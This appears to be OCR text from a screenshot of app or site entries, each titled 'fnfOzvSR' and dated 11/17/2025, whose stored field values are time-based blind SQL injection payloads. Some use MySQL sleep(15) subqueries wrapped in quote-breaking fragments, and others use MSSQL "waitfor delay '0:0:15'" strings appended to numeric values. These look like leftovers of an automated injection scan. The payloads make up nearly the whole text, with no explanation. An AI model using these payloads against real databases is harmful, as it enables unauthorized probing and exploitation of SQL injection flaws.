
fnfOzvSR
Created on:
11/17/2025 7:39 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
11/17/2025 7:39 PM
555HtDoBt0z'; waitfor delay '0:0:15' --